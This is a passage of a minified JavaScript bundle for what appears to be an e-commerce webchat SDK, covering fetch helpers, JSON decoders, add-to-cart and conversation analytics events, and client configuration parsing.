i.fromArray([["accessToken",o.stringToJson(e.accessToken)],["expiryTime",o.stringToJson(e.expiryTime)]])},t_decode:C},AccessToken:{},extractAccessToken:x,Message:{type_:function(e){return e.type},id:function(e){return e.id},payload:function(e){return e.payload},request_encode:S,request_decode:function(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(c.getWithDefault(i.get(n,"type"),null));if(0===r.TAG){var u=o.stringFromJson(c.getWithDefault(i.get(n,"id"),null));if(0===u.TAG){var s=o.optionFromJson((function(e){return{TAG:0,_0:e}}),c.getWithDefault(i.get(n,"payload"),null));if(0===s.TAG)return{TAG:0,_0:{type:r._0,id:u._0,payload:s._0}};var l=s._0;return{TAG:1,_0:{path:".payload"+l.path,message:l.message,value:l.value}}}var d=u._0;return{TAG:1,_0:{path:".id"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".type"+f.path,message:f.message,value:f.value}}},$$Response:{generic_encode:w,generic_decode:k,return_encode:E,return_decode:R,t_encode:O,t_decode:F,envelope_encode:function(e,t){return i.fromArray([["responses",o.arrayToJson((function(t){return O(e,t)}),t.responses)]])},envelope_decode:L},DiscardedResponse:{t_encode:function(e){return i.fromArray([["responses",o.arrayToJson((function(e){return e}),e.responses)]])},t_decode:P}},sendMessage:G,sendMessage_:D,sendMessageAndDecode:I,sendCallableMessage:J,sendCallableMessage_:V,sendCallableMessageOrFail_:function(e,t,n,r){return s.flatMap(g.id,s.fromOption((function(e){return{RE_EXN_ID:T.CallableTokenExpired,_1:"Failed to call callable "+r+" because token with "+t+" expired or not found"}}),V(e,t,n,r)))},sendCallableMessageOrFail:function(e,t,n,r,o){return s.flatMap(g.id,s.fromOption((function(e){return{RE_EXN_ID:T.CallableTokenExpired,_1:"Failed to call callable "+o+" because token with "+t+" expired or not found"}}),J(e,t,n,r,o)))}}};t.Api=N},function(e,t,n){"use strict";var r=n(1),o=n(252),i=n(21),a=n(54),u=n(210),s=n(185),l=n(104),c=n(186);function d(e,t){return i.suspendIO((function(n){return l.toIO(fetch(e,t))}))}function f(e,t){return i.suspendIO((function(n){return l.toIO(fetch(e,t))}))}var v={$$fetch:function(e){return i.suspendIO((function(t){return l.toIO(fetch(e))}))},fetchWithInit:d,fetchWithRequest:function(e){return i.suspendIO((function(t){return l.toIO(fetch(e))}))},fetchWithRequestInit:f};function p(e,t){return r._2(i.mapError,(function(t){return s.fetchError({url:e,innerError:t})}),d(e,t))}t.Body=void 0,t.$$Error=void 0,t.$$FormData=void 0,t.$$Headers=void 0,t.$$Request=void 0,t.$$Response=void 0,t.Raw=v,t.$$fetch=function(e){return r._2(i.mapError,(function(t){return s.fetchError({url:e,innerError:t})}),i.suspendIO((function(t){return l.toIO(fetch(e))})))},t.fetchWithInit=p,t.fetchWithRequest=function(e){var t=e.url;return r._2(i.mapError,(function(e){return s.fetchError({url:t,innerError:e})}),i.suspendIO((function(t){return l.toIO(fetch(e))})))},t.fetchWithRequestInit=function(e,t){var n=e.url;return r._2(i.mapError,(function(e){return s.fetchError({url:n,innerError:e})}),f(e,t))},t.fetchWith=function(e,t,n,r,i,s,l,d,f,v,m,g){return p(g,o.RequestInit.make(e,a.map(c.toHeadersInit,t),a.map(u.Content.toBodyInit,n),r,i,s,l,d,f,v,m,void 0)(void 0))},t.get=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(0,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.post=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(2,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.put=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(3,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.patch=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(8,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.$$delete=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(4,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))}},function(e,t,n){"use strict";var r=n(21),o=n(104);var i={show:function(e){switch(e){case 0:return"ArrayBuffer";case 1:return"Blob";case 2:return"FormData";case 3:return"Json";case 4:return"Text;"}}};var a={toBodyInit:function(e){return 1===e.TAG?JSON.stringify(e._0):e._0}};var u={arrayBuffer:function(e){return r.suspendIO((function(t){return o.toIO(e.arrayBuffer())}))},blob:function(e){return r.suspendIO((function(t){return o.toIO(e.blob())}))},formData:function(e){return r.suspendIO((function(t){return o.toIO(e.formData())}))},json:function(e){return r.suspendIO((function(t){return o.toIO(e.json())}))},text:function(e){return r.suspendIO((function(t){return o.toIO(e.text())}))}};t.Type=i,t.Content=a,t.Raw=u},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(40),a=n(185),u=n(104);var s={arrayBuffer:function(e){return o.suspendIO((function(t){return u.toIO(e.arrayBuffer())}))},blob:function(e){return o.suspendIO((function(t){return u.toIO(e.blob())}))},formData:function(e){return o.suspendIO((function(t){return u.toIO(e.formData())}))},json:function(e){return o.suspendIO((function(t){return u.toIO(e.json())}))},text:function(e){return o.suspendIO((function(t){return u.toIO(e.text())}))}};function l(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:3,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.json())})))}function c(e,t,n){var r=n.url,i=n.status;return i>=e&&i<t?o.pure(n):o.$$throw(a.statusError({url:r,actual:i,min:e,max:t}))}var d={ensureRange:c,ensure2xx:function(e){return c(200,300,e)}};var f={decode:function(e,t){var n=t.url;return o.flatMap((function(t){return o.fromResult(r._2(i.mapError,(function(e){return a.decodeError({url:n,innerError:e})}),r._1(e,t)))}),l(t))}};t.Raw=s,t.arrayBuffer=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:0,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.arrayBuffer())})))},t.blob=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:1,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.blob())})))},t.formData=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:2,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.formData())})))},t.json=l,t.text=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:4,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.text())})))},t.StatusCode=d,t.Json=f},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(37),s=n(2),l=n(36),c=n(38),d=n(54),f=n(63),v=n(103),p=n(160),m=n(57),g=n(161),h=n(256),y=n(156);function b(e){return i.fromArray([["productId",o.stringToJson(e.productId)],["variantId",o.stringToJson(e.variantId)],["price",y.Price.t_encode(e.price)],["quantity",o.intToJson(e.quantity)],["addToCartMetadata",o.optionToJson((function(e){return e}),e.addToCartMetadata)],["displayName",o.optionToJson(o.stringToJson,e.displayName)]])}function _(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(u.getWithDefault(i.get(n,"productId"),null));if(0===r.TAG){var s=o.stringFromJson(u.getWithDefault(i.get(n,"variantId"),null));if(0===s.TAG){var l=y.Price.t_decode(u.getWithDefault(i.get(n,"price"),null));if(0===l.TAG){var c=o.intFromJson(u.getWithDefault(i.get(n,"quantity"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return{TAG:0,_0:e}}),u.getWithDefault(i.get(n,"addToCartMetadata"),null));if(0===d.TAG){var f=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"displayName"),null));if(0===f.TAG)return{TAG:0,_0:{productId:r._0,variantId:s._0,price:l._0,quantity:c._0,addToCartMetadata:d._0,displayName:f._0}};var v=f._0;return{TAG:1,_0:{path:".displayName"+v.path,message:v.message,value:v.value}}}var p=d._0;return{TAG:1,_0:{path:".addToCartMetadata"+p.path,message:p.message,value:p.value}}}var m=c._0;return{TAG:1,_0:{path:".quantity"+m.path,message:m.message,value:m.value}}}var g=l._0;return{TAG:1,_0:{path:".price"+g.path,message:g.message,value:g.value}}}var h=s._0;return{TAG:1,_0:{path:".variantId"+h.path,message:h.message,value:h.value}}}var b=r._0;return{TAG:1,_0:{path:".productId"+b.path,message:b.message,value:b.value}}}function T(e){return o.arrayFromJson(_,e)}var A={product_encode:b,product_decode:_,t_encode:function(e){return o.arrayToJson(b,e)},t_decode:T,make:function(e,t,n,o){return["AddProductsToCart",function(o){var i=o.api;d.map((function(o){if(0!==o.TAG)return m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",["AddProductsToCart payload",o]);var a=o._0;r._2(l.forEach,(function(t){e.push({sku:t.productId,productId:t.productId,variantId:t.productId,price:t.price.value,currency:t.price.currency,source:"webchat",type:"addtocart"})}),a),p.sendEvent(g.addToCart(r._2(l.map,(function(e){return{id:e.productId,variantIds:[e.variantId],price:100*e.price.value|0,displayName:void 0}}),a),"webchat")),r._2(d.forEach,(function(e){var t=e[0],n=c.roundAsInt(r._2(l.foldWithMonoid,f.Additive.Monoid,r._2(l.map,(function(e){return e.price.value}),a)));return r._1(e[1].send,v.$$Event.make(void 0,void 0,"Added",l.isEmpty(t[1])?d.getOrElse("product",t[0].displayName):"Routine",n,void 0,void 0,void 0))}),r._2(d.tuple2,l.uncons(a),t)),setTimeout((function(e){return r._2(n,r._2(l.map,(function(e){return h.Payload.make_product(e.productId,e.variantId,e.displayName,e.addToCartMetadata,void 0)}),a),s.some(i))}),150)}),d.map(T,o.data))}]}};function C(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"entrypointId"),null));if(0===r.TAG){var s=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"entrypointData"),null));if(0===s.TAG)return{TAG:0,_0:{entrypointId:r._0,entrypointData:s._0}};var l=s._0;return{TAG:1,_0:{path:".entrypointData"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".entrypointId"+c.path,message:c.message,value:c.value}}}function x(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.boolFromJson(u.getWithDefault(i.get(n,"wasPositive"),null));if(0===r.TAG){var s=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"userFeedback"),null));if(0===s.TAG){var l=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"userScore"),null));if(0===l.TAG)return{TAG:0,_0:{wasPositive:r._0,userFeedback:s._0,userScore:l._0}};var c=l._0;return{TAG:1,_0:{path:".userScore"+c.path,message:c.message,value:c.value}}}var d=s._0;return{TAG:1,_0:{path:".userFeedback"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".wasPositive"+f.path,message:f.message,value:f.value}}}var S={initiatedData_decode:C,emailCaptured_decode:function(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.stringFromJson(u.getWithDefault(i.get(t._0,"email"),null));if(0===n.TAG)return{TAG:0,_0:{email:n._0}};var r=n._0;return{TAG:1,_0:{path:".email"+r.path,message:r.message,value:r.value}}},npsResponse_decode:x,actions:function(e){return[["InitiatedConversation",function(t){return p.sendEvent(d.getOrElse(g.initiatedConversation(e,void 0),r._2(d.flatMap,(function(t){if(0===t.TAG){var n=t._0;return g.initiatedConversation(d.orElse(e,n.entrypointId),n.entrypointData)}m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",["Initiated Conversation payload",t])}),d.map(C,t.data))))}],["EngagedConversation",function(e){return p.sendEvent(g.engagedConversation)}],["CompletedConversation",function(e){return p.sendEvent(g.completedConversation)}],["PromptedForEmail",function(e){return p.sendEvent(g.promptedForEmail)}],["CSATNPSResponse",function(e){var t=e.data;m.debugWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Got CSATNPSResponse",["CSATNPSResponse",t]);var n=r._2(d.flatMap,(function(e){if(0===e.TAG){var t=e._0;return g.csatNpsResponse(t.wasPositive,t.userFeedback,t.userScore)}m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",["CSATNPSResponse payload",e])}),d.map(x,t));return r._2(d.forEach,p.sendEvent,n)}]]}};t.ExternalOptions=void 0,t.AddToCartClickEvent=A,t.ConversationEvents=S,t.Action={},t.decoderTrippleToAction=function(e,t,n){return[e,function(o){d.map((function(n){return 0===n.TAG?r._1(t,n._0):m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",[e+" payload",n])}),d.map(n,o.data))}]}},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(29),a=n(175),u=n(257);function s(e,t){return!!u.isAnyMatch(t,e)}t.relevantToPath=s,t.getCurrentQueryPrams=function(e){return a.parseQueryParams(window.location.search)},t.isRelevantPagePath=function(e){var t=window.location.pathname,n=i.splitList("?",e);if(!n)return!1;var u=n.tl,l=n.hd;return u?u.tl?s(t,[l]):!!s(t,[l])&&r._2(o.all,(function(e){return a.hasQueryParam(e[0],e[1],a.parseQueryParams(window.location.search))}),a.parseQueryParams(u.hd)):s(t,[l])}},function(e,t,n){"use strict";var r={decode:function(e){return e>3||e<0?4:e}};var o={_All:-1,_Element:1,_Attribute:2,_Text:4,_CDATASection:8,_EntityReference:16,_Entity:32,_ProcessingInstruction:64,_Comment:128,_Document:256,_DocumentType:512,_DocumentFragment:1024,_Notation:2048,many:function e(t){return t?t.hd|e(t.tl):0}};t.encodeCompareHow=function(e){return e},t.decodeCompareResult=function(e){var t=e+1|0;return t>2||t<0?3:t},t.decodeCompatMode=function(e){switch(e){case"BackCompat":return 0;case"CSS1Compat":return 1;default:return 2}},t.encodeContentEditable=function(e){switch(e){case 0:return"true";case 1:return"false";case 2:return"inherit";case 3:return""}},t.decodeContentEditable=function(e){switch(e){case"false":return 1;case"inherit":return 2;case"true":return 0;default:return 3}},t.decodeDeltaMode=function(e){if(e>2||e<0)throw{RE_EXN_ID:"Invalid_argument",_1:"invalid deltaMode",Error:new Error};return e},t.encodeDesignMode=function(e){switch(e){case 0:return"on";case 1:return"off";case 2:return""}},t.decodeDesignMode=function(e){switch(e){case"off":return 1;case"on":return 0;default:return 2}},t.encodeDir=function(e){switch(e){case 0:return"ltr";case 1:return"rtl";case 2:return""}},t.decodeDir=function(e){switch(e){case"ltr":return 0;case"rtl":return 1;default:return 2}},t.EventPhase=r,t.encodeFilterAction=function(e){return e+1|0},t.encodeInsertPosition=function(e){switch(e){case 0:return"beforebegin";case 1:return"afterbegin";case 2:return"beforeend";case 3:return"afterend"}},t.encodeModifierKey=function(e){switch(e){case 0:return"Alt";case 1:return"AltGraph";case 2:return"CapsLock";case 3:return"Control";case 4:return"Fn";case 5:return"FnLock";case 6:return"Hyper";case 7:return"Meta";case 8:return"NumLock";case 9:return"ScrollLock";case 10:return"Shift";case 11:return"Super";case 12:return"Symbol";case 13:return"SymbolLock"}},t.decodeNodeType=function(e){var t=e-1|0;return t>11||t<0?12:t},t.decodePointerType=function(e){switch(e){case"mouse":return 0;case"pen":return 1;case"touch|":return 2;default:return 3}},t.decodeReadyState=function(e){switch(e){case"complete":return 2;case"interactive":return 1;case"loading":return 0;default:return 3}},t.decodeShadowRootMode=function(e){switch(e){case"closed":return 1;case"open":return 0;default:throw{RE_EXN_ID:"Invalid_argument",_1:"Unknown shadowRootMode",Error:new Error}}},t.decodeVisibilityState=function(e){switch(e){case"hidden":return 1;case"prerender":return 2;case"unloaded":return 3;case"visible":return 0;default:return 4}},t.WhatToShow=o},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";var r=n(2);function o(e){if(e)return r.some(e._0)}function i(e){return void 0!==e?{_0:r.valFromOption(e)}:0}var a=o,u=i;t.toOption=o,t.toOpt=a,t.fromOption=i,t.fromOpt=u},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(60),a=n(55),u=n(56),s=n(37),l=n(36),c=n(54),d=n(57),f=n(179),v=n(269),p=n(157);function m(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"defaultCategory"),null));if(0===r.TAG){var i=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"prodTrackerId"),null));if(0===i.TAG){var l=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"prodTrackerName"),null));if(0===l.TAG){var c=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"prodTrackerGA4Id"),null));if(0===c.TAG){var d=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"stageTrackerId"),null));if(0===d.TAG){var f=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"stageTrackerName"),null));if(0===f.TAG){var v=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"stageTrackerGA4Id"),null));if(0===v.TAG){var p=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"ga4EventName"),null));if(0===p.TAG)return{TAG:0,_0:{defaultCategory:r._0,prodTrackerId:i._0,prodTrackerName:l._0,prodTrackerGA4Id:c._0,stageTrackerId:d._0,stageTrackerName:f._0,stageTrackerGA4Id:v._0,ga4EventName:p._0}};var m=p._0;return{TAG:1,_0:{path:".ga4EventName"+m.path,message:m.message,value:m.value}}}var g=v._0;return{TAG:1,_0:{path:".stageTrackerGA4Id"+g.path,message:g.message,value:g.value}}}var h=f._0;return{TAG:1,_0:{path:".stageTrackerName"+h.path,message:h.message,value:h.value}}}var y=d._0;return{TAG:1,_0:{path:".stageTrackerId"+y.path,message:y.message,value:y.value}}}var b=c._0;return{TAG:1,_0:{path:".prodTrackerGA4Id"+b.path,message:b.message,value:b.value}}}var _=l._0;return{TAG:1,_0:{path:".prodTrackerName"+_.path,message:_.message,value:_.value}}}var T=i._0;return{TAG:1,_0:{path:".prodTrackerId"+T.path,message:T.message,value:T.value}}}var A=r._0;return{TAG:1,_0:{path:".defaultCategory"+A.path,message:A.message,value:A.value}}}var g={t_encode:function(e){return a.fromArray([["defaultCategory",o.optionToJson(o.stringToJson,e.defaultCategory)],["prodTrackerId",o.optionToJson(o.stringToJson,e.prodTrackerId)],["prodTrackerName",o.optionToJson(o.stringToJson,e.prodTrackerName)],["prodTrackerGA4Id",o.optionToJson(o.stringToJson,e.prodTrackerGA4Id)],["stageTrackerId",o.optionToJson(o.stringToJson,e.stageTrackerId)],["stageTrackerName",o.optionToJson(o.stringToJson,e.stageTrackerName)],["stageTrackerGA4Id",o.optionToJson(o.stringToJson,e.stageTrackerGA4Id)],["ga4EventName",o.optionToJson(o.stringToJson,e.ga4EventName)]])},t_decode:m};function h(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"s"),null));if(0===r.TAG){var i=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"m"),null));if(0===i.TAG){var l=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"l"),null));if(0===l.TAG){var c=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"xl"),null));if(0===c.TAG){var d=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"xxl"),null));if(0===d.TAG)return{TAG:0,_0:{s:r._0,m:i._0,l:l._0,xl:c._0,xxl:d._0}};var f=d._0;return{TAG:1,_0:{path:".xxl"+f.path,message:f.message,value:f.value}}}var v=c._0;return{TAG:1,_0:{path:".xl"+v.path,message:v.message,value:v.value}}}var p=l._0;return{TAG:1,_0:{path:".l"+p.path,message:p.message,value:p.value}}}var m=i._0;return{TAG:1,_0:{path:".m"+m.path,message:m.message,value:m.value}}}var g=r._0;return{TAG:1,_0:{path:".s"+g.path,message:g.message,value:g.value}}}function y(e){return[e.s,e.m,e.l,e.xl,e.xxl]}var b={t_encode:function(e){return a.fromArray([["s",o.optionToJson(o.intToJson,e.s)],["m",o.optionToJson(o.intToJson,e.m)],["l",o.optionToJson(o.intToJson,e.l)],["xl",o.optionToJson(o.intToJson,e.xl)],["xxl",o.optionToJson(o.intToJson,e.xxl)]])},t_decode:h,destructure:y};var _={t_decode:function(e){return o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),e)},toCondition:function(e,t){return r._2(c.flatMap,(function(t){if(l.isNotEmpty(t))return r._1(e,t)}),t)}};function T(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"apiRoot"),null));if(0===r.TAG){var i=o.stringFromJson(s.getWithDefault(a.get(n,"customerName"),null));if(0===i.TAG){var l=o.optionFromJson(h,s.getWithDefault(a.get(n,"breakpoints"),null));if(0===l.TAG){var c=o.optionFromJson(m,s.getWithDefault(a.get(n,"googleAnalytics"),null));if(0===c.TAG){var d=s.getWithDefault(a.get(n,"hostDomains"),null),f=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),d);if(0===f.TAG){var p=s.getWithDefault(a.get(n,"wildcardHostDomains"),null),g=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),p);if(0===g.TAG){var y=o.stringFromJson(s.getWithDefault(a.get(n,"prodIntegrationId"),null));if(0===y.TAG){var b=v.t_decode(s.getWithDefault(a.get(n,"productDb"),null));if(0===b.TAG){var _=o.stringFromJson(s.getWithDefault(a.get(n,"stageIntegrationId"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"cookieDomains"),null));if(0===T.TAG)return{TAG:0,_0:{apiRoot:r._0,customerName:i._0,breakpoints:l._0,googleAnalytics:c._0,hostDomains:f._0,wildcardHostDomains:g._0,prodIntegrationId:y._0,productDb:b._0,stageIntegrationId:_._0,cookieDomains:T._0}};var A=T._0;return{TAG:1,_0:{path:".cookieDomains"+A.path,message:A.message,value:A.value}}}var C=_._0;return{TAG:1,_0:{path:".stageIntegrationId"+C.path,message:C.message,value:C.value}}}var x=b._0;return{TAG:1,_0:{path:".productDb"+x.path,message:x.message,value:x.value}}}var S=y._0;return{TAG:1,_0:{path:".prodIntegrationId"+S.path,message:S.message,value:S.value}}}var w=g._0;return{TAG:1,_0:{path:".wildcardHostDomains"+w.path,message:w.message,value:w.value}}}var k=f._0;return{TAG:1,_0:{path:".hostDomains"+k.path,message:k.message,value:k.value}}}var E=c._0;return{TAG:1,_0:{path:".googleAnalytics"+E.path,message:E.message,value:E.value}}}var R=l._0;return{TAG:1,_0:{path:".breakpoints"+R.path,message:R.message,value:R.value}}}var O=i._0;return{TAG:1,_0:{path:".customerName"+O.path,message:O.message,value:O.value}}}var F=r._0;return{TAG:1,_0:{path:".apiRoot"+F.path,message:F.message,value:F.value}}}t.BreakpointSettings=void 0,t.BreakpointsApi=void 0,t.GAConfig=g,t.BreakpointConfig=b,t.Hosts=_,t.clientConfigJson_decode=T,t.make=function(e){var t=T(e);if(0===t.TAG){var n=t._0,r=c.getOrElse(f.ApiRoutes.defaultRoot,n.apiRoot),o=n.customerName,a=n.hostDomains,u=n.wildcardHostDomains,s=n.productDb,l=n.cookieDomains,v={production:n.prodIntegrationId,staging:n.stageIntegrationId},m=c.fold(void 0,(function(e){return{staging:{defaultCategory:e.defaultCategory,trackerId:e.stageTrackerId,trackerName:e.stageTrackerName,trackerGA4Id:e.stageTrackerGA4Id,ga4EventName:e.ga4EventName},production:{defaultCategory:e.defaultCategory,trackerId:e.prodTrackerId,trackerName:e.prodTrackerName,trackerGA4Id:e.prodTrackerGA4Id,ga4EventName:e.ga4EventName}}}),n.googleAnalytics),g=c.foldLazy((function(e){return d.info("ClientConfig-ConductorCore","Setting default breakpoints"),p.Settings.make(void 0,void 0,void 0,void 0,void 0,void 0)}),(function(e){var t=y(e);return d.info("ClientConfig-ConductorCore","Setting breakpoints from config"),p.Settings.make(t[0],t[1],t[2],t[3],t[4],void 0)}),n.breakpoints);return p.Api.setBreakpoints(g),{apiRoot:r,clientId:o,breakpoints:g,googleAnalytics:m,cookieDomains:l,hostDomains:a,wildcardHostDomains:u,integrationId:v,productDb:s}}throw d.error("ClientConfig-ConductorCore",t._0),i.raiseError("Could not continue Conductor Execution due to Bad Client Config")}},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(54);var a=r._2(o.foldLeft,(function(e,t){return"number"==typeof t&&0!==t?1:"number"==typeof e&&0===e?t:{TAG:3,_0:e,_1:t}}),0);t.hasAnyHost=function(e){return{TAG:0,_0:{TAG:6,_0:e}}},t.hasExactHost=function(e){return{TAG:0,_0:{TAG:8,_0:[e]}}},t.hasAnyExactHost=function(e){return{TAG:0,_0:{TAG:8,_0:e}}},t.hasAnyPath=function(e){return{TAG:0,_0:{TAG:5,_0:e}}},t.hasQuery=function(e,t){return{TAG:0,_0:{TAG:7,_0:e,_1:t}}},t.hasSulfur={TAG:0,_0:0},t.predicateFunction=function(e){return{TAG:0,_0:{TAG:0,_0:e}}},t.hasCookie=function(e,t){return{TAG:0,_0:{TAG:1,_0:e,_1:t}}},t.hasSession=function(e,t){return{TAG:0,_0:{TAG:2,_0:void 0!==e?e:0}}},t.hasStorageValue=function(e,t,n){return{TAG:0,_0:{TAG:3,_0:void 0!==e?e:0,_1:t,_2:n}}},t.hasGroup=function(e){return{TAG:0,_0:{TAG:4,_0:e}}},t.trueCondition=0,t.falseCondition=1,t.orCondition=function(e,t){return{TAG:2,_0:e,_1:t}},t.andCondition=function(e,t){return{TAG:3,_0:e,_1:t}},t.allConditions=a,t.anyConditions=function(e){return i.getOrElse(0,i.map((function(e){return r._3(o.foldLeft,(function(e,t){return"number"==typeof t&&0===t?0:"number"==typeof e&&0!==e?t:{TAG:2,_0:e,_1:t}}),e[0],e[1])}),i.map((function(t){return[t,o.tailOrEmpty(e)]}),o.head(e))))},t.invertCondition=function(e){return"number"==typeof e||1!==e.TAG?{TAG:1,_0:e}:e._0}},function(e,t,n){"use strict";var r=n(21),o=n(169),i=n(54),a=n(166);function u(e){return e+" automat-sdk-requires-cleanup"}var s=r.suspend((function(e){document.querySelectorAll(".automat-sdk-requires-cleanup").forEach((function(e,t){return i.fold(void 0,(function(e){o.unmountComponentAtNode(e),e.remove()}),a.ofNode(e))}))}));t.jankClass="automat-sdk-requires-cleanup",t.asJank=u,t.jankDivWithClasses=function(e){return"<div class='"+u(e)+"'></div>"},t.cleanupJank=s},function(e,t,n){"use strict";var r={ReplacementMethod:void 0,appendSavedRecos:function(e){return 2},filterPrice:function(e,t){return{TAG:2,max:t,min:e}},fix:function(e){return{TAG:0,_0:e}},minScore:function(e){return{TAG:1,_0:e}},modifyStringField:function(e,t){return{TAG:7,_0:e,_1:t}},requiredEntities:function(e){return{TAG:5,_0:e}},takeTop:function(e){return{TAG:3,_0:e}},takeTopWithMin:function(e,t){return{TAG:4,_0:e,_1:t}},useAlternateSku:function(e,t){return{TAG:6,_0:[e,t]}},useNormalizedScore:0,useSelectedRecos:function(e){return 1}};t.ModifyRecommendations=r},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(54),c=n(155),d=n(170),f=n(159),v=n(190),p=n(222),m=n(164),g=n(157);function h(e){return a.fromArray([["fromDirection",o.stringToJson(e.fromDirection)],["expandedHeight",o.optionToJson((function(e){return g.Values.t_encode(o.intToJson,e)}),e.expandedHeight)],["expandedWidth",o.optionToJson((function(e){return g.Values.t_encode(o.floatToJson,e)}),e.expandedWidth)],["backgroundContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.backgroundContainer)],["foregroundContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.foregroundContainer)],["contentContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.contentContainer)],["outerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.outerTextContainer)],["outerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.outerText)],["innerContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerContainer)],["innerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerTextContainer)],["innerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.innerText)],["titleContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.titleContainer)],["titleText",o.optionToJson((function(e){return 